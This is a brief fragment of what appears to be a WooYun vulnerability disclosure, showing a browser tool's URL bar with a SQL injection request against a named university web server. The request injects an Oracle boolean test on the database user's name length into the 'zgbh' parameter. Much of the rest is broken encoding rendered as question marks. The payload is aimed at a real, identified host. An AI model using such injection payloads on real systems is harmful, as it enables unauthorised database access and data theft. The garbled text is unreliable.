 Load URL http://smulsc.shmtu.edu.cn/rsgl/jbdainfo_qiantai.jsp?zgbh=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=4 AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
500??
???????
??????
www.wooyun.org